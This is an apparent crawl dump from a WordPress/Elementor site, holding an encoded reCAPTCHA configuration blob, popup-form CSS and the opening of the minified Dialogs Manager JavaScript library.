CpHbCpsOwKB5YQQ3CixnDt8O0I8KYT27CusK8J20oWcOIWFnCr8K/[base64]/DmiASw6DCrsK8w6J3QMKKegzDmjnDhcOyw5kyKMOJw6VxQsOMwoXCvMKgw4PCpMKJwoRfw44NBMOhw4gww6DCvQZZQsORw6rCvn1zwpXCmsKGPU1qwr1Kwr7CkcKyw4g8IMK1wrwkwo/[base64]/Dg2rDhcKKwrskw4rDpQLDvcOMw4UZQ1pUwr8+w47CvcKbZMO9woTDhsK0w5w6w7jCpsKHwr8yFcO+wphQw53DlDMRI1oowpXDrFAfw5zCtcOjFsO1wphmCsO0dMK9wpoHwr3CpcOSwrTDkEPClyvCvHfDuSXCg8OUX3nDicOCw71NdEvDmh/[base64]/CksKdwqlww7rCj8OfBcO+T8OER8OvXcKQw7DDssKmwqjDpBHDvcKVYcO/[base64]/[base64]/DviHDsMOTwrvCv8O7NgliacKLU8Ohwo55wqhhMx4xJB8vwqnCq2bDpsKhXR7ClF3CpBFvF2vDlwYjKcKkVMOVR2vCmH/[base64]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[base64]/[base64]/DusKVE1FjwqrDpzY5GcOcBnhkRw1lO8KKwozDosKAIMKNw4DDszfDvS7CmDQVw7HCuQ7DkznDnMKNIlwYw7bCuAbDl3/CsMKkHm8/aMK0wqoJKhXDiMKlwovCrsK8SsOBw4IfYQUGbSLDuCLCmcOvFsKraETCnG1MNsKlw4hyw6RXwr/CvcOnwrvCq8KwJsKDSjnDusOswpfCgEVJwpg0EMK6w7lVfcOWMUrCql/CvyYnIMK7amXDgcKzwrPCqj7DvCrDucKORWkYwqLCnyzCjlXCqjBtDcKJRsOUGkDDpsKjwoHDqsK7TAvCnmU/[base64]/w6E2wpYAwoDDi3vDu2bDgQTDnEnDoTzCmxIkJURLwrzCnwrDhMOyOW0EAC/CssO7SiHCtmfDignCk8Ktw6bDjMKAFjjDgj4Owo0GwqVtwqhHw795Q8KnUUwpCA/[base64]/CmX0ywpDDiMOOwpvDh8K+woTCpsOoM8KfwoIYw4UJwot2w4vCjA4Ew6TCpQzDn3TDnigKY8Oiwp8ewoMNI8Kfwq7DgsOfDBHCiDIwdz/CnsObFsKbwp7DmQLCpVQ4X8Kvw59Nw74JNgcfw7zDmsKUR8O0TMKpwp5ZwobDvkfDqsKYPA7DlSnChsOaw71BEz/Dl019wqkxw5BsMh3Dr8K1w6plEWbDgcKiTyrDuXsVwr7CixnCqFPCuDAowqbCpUvDowZkBWhww77CiS/Cg8KYdANwS8OmAl/DusK4w4jCtRTDmMKMADQOw5YVwoERbnXClz/DiMKWw50LwrXDlxrChVdGwqHDuzlHGEghwoIlwoTCtsO1w68Vw5lbUsOddWQDGgxCS1rCtcK3w7wKwo0/w5fDn8OpOMKbXcK7KF7CiErDgMOkZwsfEmFQw7p2EGPDmsOSeMKxwqPDhw7CksKHw4TClcKMwpPCqB3ChsKuS3fDicKZwofCtMK/w6zCuMKoEyHCu13DrsOiw4rCisOWacKow7vDuWwYAEIEfsOGLVA4OcOmGMKzJH9yw5jCh8K4c8OLfRk+w5jDuG4Wwp8yVcK1wqLCg1Uww4UKMsKrw6fCicO4w5DCqsK3KcKcdT5vFQ/[base64]/VicwKhNTwr7Di2sCD2d0w4Nxw6wUw47DjGBkQCUTOmvCn8Kkw7tZSjMZPMORwqbDuzzDtsKgFW3DoR5uEztXwoPCoQgTwrI4YWvCvcOcwoXDqD7CsBrDqwUQw7XDvsK7w7EmwrRKe1LCm8KJw5jDvcOZZ8OsLsOVw51Pw7sQVQ/DkcKLwrHCpDQIXWbCtMOqdcKCw6NLwo3CjGJgNsO2EsK3Qk3CoGosPWLCoHnDv8Olwoc7S8KsVsKBw697P8KsP8O8w63CkUfCjsOvw4gHZMOnZTs2A8Onw53DpMO4wovCugALw6g/[base64]/DuMOhZ8KUwrF7w5w0K3XCtMKCEzdOAxzCp3TDkMKXw5TCpcO/w47CtcOtdsK1w7LDvgbDpQbDhXA6wpDDtcK/aMK9DcK2M2MAwpsdw7c7UBnDphRQw6zDmi/Cv256woTDnzbCu19Ww4LDm2Ycw5AVw7TDrjrCqCAvw7bCs0hKFlpdcVrDiBUDNsOlV1HCo8O4GMO3woxHO8KLwqbCtsKFw7TCuh3CulwHEmEScDN8w6DDhz4YTxDChCtpwojCl8Khw5tMMcK8wp/Dmh9yIsKUBWnDjWjCkFkVwrvCv8KgdzoWw4nDlR3DpMOQMcK/w5YMwp03w4gNAMKgHcO4w7bDtcKTDDdOw5bDncK5w7MTbMK6w5jCkRzCtsOTw6cRwpDDh8KTwqjDpsKDw7XDmMKTw6Nhw5HDl8ODNH0EY8KTwpXDrcOyw7UlNmIzwo88bF/CuwjDgsOxw4/CsMOybsO4ERHDgV0VwrgdwrBQwqXChRXDuMOfXm3Cu2zDrMOjwqjCuwvCkRjCrMO3w7xCMi/DqXQuwrYZw5MhwoYfdsOtDitsw5PCusOUw73CgyrCrSzCnm/DlnnCnTQkB8KWA1tufcKBwqfDqjY1w7DChAvDq8KPGMKgIUDDkcKpw6PCuhbDuBg8w4nCmygndmRCwolXFMOxOMK5w43CnHrCmmHCtMKTdsKKFARwYx8Pw4HDvMKaw67DvmJkS07Duz8+SMOlaxFveyjClHLDmSNRwo1lw5VyO8KrwrtDw7Muwos6aMKaW0IZOC3Dpg/[base64]/[base64]/CmgXCjXPCjFTCvcKxYhfDksOsJ8Ktw5l7W8KeKDTCpsKqbnwyVsKYZiZQw6E1UMKSJnbDp8KvwqLDhRZJSMOMVVE6w70dw6HCpMKFL8K6ZMKIw4RawpHCk8Kow4PDviI+AcKnw7lcw7vDlwIhw63DmWHCrMK/[base64]/[base64]/IcOXRcKmf8ORLsK9w688O2DCtkbDucOawobDscKvRcKLw6DDjcKvw5RjJcKdBsO5w4sOwqJqw6p6w6xmwoHDhsOqw4XDjkFlHsOvf8Kgw41Vwq3CpsKjwo1CcQtkw4/Cum1yBQ/ComQDEcKew5YewpHCnB9+wqHDvyPDkMOowozDu8O3w5bDo8Opw5ERH8KAejDDtcOXX8KHJsKKwqwaw6bDplwYw6zDkUV4w67DoFNGIwbDuBDDsMOTw7nCsMKow75qP3Jjw7fCv8OgVMORw5YZwr/CksO8w5HDi8KBDsO2w4jCnk8Pw60mZ1A0w4YrBsONGxAOwqBqwoLDrXwjw4XDmsKRAR4IYSnDriXCr8OJw5/CvcK9wphwXntIwpLCoxXDmsKIBFVswqbDh8Kswrk3a1JIw6LDmgfDmsK7wrsUasKeb8KRwrjDkFTDs8O4wqNawo0/H8Ktw7YaR8OKw6vCn8Ogw5DCrWLDoMOBwrRowpYXwop/dMOrw6hYwovCmgJcCm3DvsO+w7x/RjtOwobDqFbCssO8w586w4jCtmnDuD1Kc2fDoVbDoEYhHWrDshbDjcKZwqTCk8OWw5A0SMO1BcOMw43DlATCoFTCgTHDvSrDuGTCm8OYw5VbwqBVw6l+RC/[base64]/CqjrDksKyBEfDusOhGsKEBcORw6zDrTx3AsK9wpLDscKBNcOMw7wSwobCmEspw4I5fsOgwojCucOaecO3dEzCjmcjVz1ZTj7CjizCh8KoaFcdwqPDjWlwwqbDtMOWw7bCvsOQWE/CvnXDiADDrjJQEcOxEDovwoTCg8OANcO7FT0OU8K4w5gVw5zDncOyTsK2e2LDvwvDpcK2M8OyO8Kxw7M8w5zCtAoORMKrw6w3wp1WwpcCwoBOw5pMwrbDr8K4BG3DnWNvQxTCjVDDghM1Wy85woM3w6PDr8OZwrZzW8KyMBZIPcOLHsKjVMKgw5l4wrx/fMO3A2h+wp3Cu8OnwpHDmTlPc0/[base64]/[base64]/DlMOeZlpIRMK/wqw3wrzDriDDsyHDsMKSwpMweRoPbGc3wpB7w4cnw7Vrw79TMkIWFELCvC8mwq9ywpBxw57CkcOKw6nDvgjCtsKwCQ/DjTjDg8OOwqFowpQKWj3CncOnJwNjf3thEDjDikBowrTDhMOaPMOCesKcXmIBw48kwqnDjcORwrBEMsOLwpJ6UcOTw5EGw68pOS0bw63Cj8Owwp3CsMK/[base64]/wonDv8OtwoPDtSZHKsOgaRjClsOJw4o/w4rDgsOABsKdX0rDlSzCokpuw73DlMKkw71LFVInP8OLPVzCscO6wqXDuHhMZsOITX7Dg3New4PCncKabEDDrnFYw7/CowTChTJYIk/[base64]/DmsO+wqPChMKTwrnDpFjCmXxBGsO/wr9KYcKLFm/[base64]/CoMO8RsOMfsKawrXCl8K6ABJFb1DCiHYjE8O8R8KfWHwreDoSwrhYw7nCkcKhb2RsIcKLwozCm8O3CsO1w4TDmsKNElXDuGZQw4ksI35xw5pew4/DpcKFLcK6VysDbcKbwrY4WlgTfUzDlMOKw61Nw4vDkizDtwg+XX5jwqFKw7LCscKjw5gzw5bCkzLDtcKkMcOfw5vCi8OBAT/CpADDpsOBw68taCZEw7Eawo0sw7rCjWTCrDY1OcOPfxFQwq7CoQDCn8OndMK0B8OuPMKew7HCisKcw5hsFHNbw5TDs8Oyw4vDocK/w4wEPsKJccO1wq92wo/DsXnCpcOZw6PCkFvDtAxPbizDmcKcwo0Fw5jDnhvChMOTe8OUHcO8w53CssOTw7Agw4HCjHDCuMOow47ClnXDgsK7JMOoS8O0NyDDt8KLRMKIZXVswpMdw57DkkrCjsODw6JWw6EQeVwpw7jDnsOQwrrCj8OKwp/DjcKew4E4woIVDsKPVMO7wqnCs8K+w7DDscKJwosWw6HDgzBbQmEzRsOJw7o2wpDCvXzDoiHDusOcwozDshfCpcOJwoJZw4rDmDHDuTwTw45MEMK6QcK+fErDosKzwrgXLcKYUAooSMKwwrxXw7/Dj3fDvMOkw7MEKn0iw4IwfWxTw7pofcOjKjPDgcKjWlHCn8KSMMKyPR/[base64]/[base64]/CrTLCs3TDqMOJTMObwonCgsOzw6fDuMO0w6/Dj24kMsK2fSjCrQYRw5PDr3gMw7Y/[base64]/CpCLDrlTCusKNw6XCgHzDs8Oywr/[base64]/QD01wpFow4/CksOkU2scw53CuEA0KcKTw73CgsO8w54NTUbCpMKxYcOTRDvDpSrDiWLClsKcEGrDiwHCsRHDn8KDwo7Dj3IVAlRkfCkZWMKqYcKsw7TCq37DhmVXw5rCi08fPxzDsQvDjsOTworCgW1aXsObwrRfw4kxw7/DuMKGw7ZGdcKwE3Yhw4BDwprDkcOgfnMOIj9Aw6B/wpJYwqTChVbDsMKWwod0f8K7wq/CiBLCmR3DrcOXWBbDjgw7ND/DncK4Byh8fy/[base64]/CgyzDjcKvcMOcfi7CncOhecKGAsKnw5jDsT82Gl3DlmI5wpNlwqzDhcKxbcKkP8KCN8Ovw5LDlsOmwpVkw6YEw7/[base64]/[base64]/[base64]/DiMOJJl/DnlfDs30AwoVowq/CnzESw7DChDfCjz5Fw4zCiyk0N8OZw4jCqXnDhyB8w6B8w43CusKSw55nOFVJDMKnL8K2LsOpwp1Ww5XCkMKtw4QZDBlBHsKQHxEKNmFvwo3DljfDqCdgRSUVw5/CqSlfw4LCsXZ5w6TDnnjDgcKGOMKYLkAVwr7CosKEwrjDqsO3wrzCvcOfwrDChcOcwoPDsmfDoFUiw7Y8wrzDlE/Cv8KsP1d0ZyYlw6cUO3d7woUOIcOlZHBWVDfCiMKfw6DDjsK/wqRqwrUmwoF/IRzDhWTCu8KiUiV4wpdSWMOjQsKCwrQifcKrwpElw5J9B19sw684w7IzdsOHH0bCvTXCrAZEw7nDkMKcwpPCncO5w6rDkh/ClWPDmcKHQsKQw4bCmsKpPMK+w63CjBt4wqkMLsKOw5RTwrZjwpXCisKLMMKywqU0wpQAZijDrsOywrjDkx0BwpjDgsK1FsO2wrU9woTDkW3Du8KuwpjCgMKwIRDDpCXDk8Ofw45mwq3CuMKPwo9Ww4MQMWXDrAPCjwTCmsKSFMOyw5k1H0/DoMO2wqpRJjDDj8KPw63DsyTChcOjw5/DgcOdKW90SsKnEg/CtMOmw7cRK8K+w5NLwrYaw7PCt8ODIV/CmcKGQAYWWsKHw4RcZ09JL1zClXHCgXUGwqp8wqRpBzwDLcOYwo4lJD3CuVLDmEQzwpJYQS7DisOmGE7CvcKeb1vCv8KzwqxqDn9CRgUpIQHCmsOnwr/CgxvCkMOtW8Kcwrlhwqh1DsOVwpAnwrXCpsKDQMKnw5hOw69UXMKmP8Osw4MqMMOEOsO+wpV2wrgoUApFWEgGfMKOwpLDjnTCqmU2BGbDuMKjwofDicO3wqvDuMKPKDoow44xIsOFN0TChcK1w49Rw5/Cm8OWDsKfwqXCmSIGwprCqcO3w4R8BBIvwqjDn8K9ZSh6WWbDsMOdwonDqzRjMcKtwpPDv8OhwqrChcKKLhrDk0LDvsKZMMOTw6NEW1AncgPDkxl5w67DjClnSMOQw4/[base64]/JcKjEsORwrImcHLCnnEubMK7fG/DhMOSFMOLwq9YJ8Kxw5zDuyESw5M5w7l+SsKwJBLCqsKUBsKFwp3Du8ORwqoUGGLCknnDrSkNwrZWw7/CrMKqOh7Du8OtGhbDvMORbsO7fHzCsVp8w6tkwq7CpAMvDcONbhcxwqsmasKMwojDrULClVrDgy7Cn8OHwrLDjMKDBsOIcERdw6N0YwhDbcOgJHfCrsKEBMKHw5cFPwnDvz9hY1/DnsKqw4oeU8OXYXdNw4kAwpwJwrJGw4XClGrCmcK+Ix8UecOeZsOUZsKCaWpwwr/Dk2Y8w4sybDzCksOBwplhXQ9Xw708wp/CosO3OcKsKC0oW1/Cg8KDbcOZfMOEVlUKGB/Dp8K/EsO2w5bDtXLDn1tcJG/DvGJJelMzw43DtjbDixnDnUDChMOhwqXDhcOqHMOOJMO3wokuZ0JCWsK2wo7CocKSYMOnKHRcB8OTw6ltw6LDrSZuw5jDu8OIwpQwwrBiw7PCozfChmzDs0PCi8KRfcKTcxR3w5LDhWDDnkosEFvDnynCq8K/w73DiMKGazlpwqDDuMOqZxLCpMOuw5ROw59UY8KoIcOLAMO2wohSY8Opw7F0w5TDkUVTFWhqDcO4w5pFKMONfDgsaHskT8OzSsO8wrJAw5gnwpFTI8O9LMKVZ8OQW03CjDVbwoxowo3CssKMZyJSUMKHwp00DXXDp2/DoATCrTgRMA/Dry81ZMOhIcKpTgjCq8KlwpXDgV/DhcK9wqd/UjgMw4NqwqbDvGdfw4jCh0E1cGLDn8K4ISFaw7YEwro0w6/CqxRbwozDqMK8KSo1HwJ2w50Bw5PDkSowVcOUFj8lw4HCvMOJe8O3A2TCmcO7GcKWw53DisKcEBVwZFEww6bCsk42worDvcKow7nCs8OIQBLDjm1aZFwjwp3DrcK/eRZ9wp7CpMOXbWofPcKiIBEZw6ElwoUUFMOIw5owwqXCikXDh8O2O8OvUUEUBx4bU8Okwq1PS8O0w6UxwokjOE4Lw4PCsV9IwovCtHXDm8KFQMKPwqVtcsOBLMOacMOEwoXDr15wwo/ChMORw5Qyw5/DjsOdw7/CpUHDksOyw6s9PC7Cng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tvzVUBbFCHHNmckF4lcwrYRCOIDl9s+Ao8/QyiSvJb4\\u003d\x22,1,0,null,1,1768868828941,0,0,[246],null,[181,172,81,101,61],\x22RC-VnDjrzu4A2rgLg\x22,null,null,null,null,null,\x220dAFcWeA7SevcOEqYl8yUmmLsAEwrH7kLrn76MRnGoJXSB2fQdvrXjywKIKgnXFCWPi8oQF589KdGLBDxw2JQpTMVuo9QRXP9RKA\x22,1768951628854]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092
body_size: 689
content:
.elementor-bc-flex-widget .elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8866 .elementor-element.elementor-element-ec36b48{text-align:center;}.elementor-8866 .elementor-element.elementor-element-ec36b48 img{width:100%;max-width:100%;}.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:24px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-type-html{padding-bottom:0px;color:#000000;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-help-inline{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-8866 .dialog-message{width:650px;height:auto;}#elementor-popup-modal-8866{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8866 .dialog-close-button{display:flex;}#elementor-popup-modal-8866 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6589
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}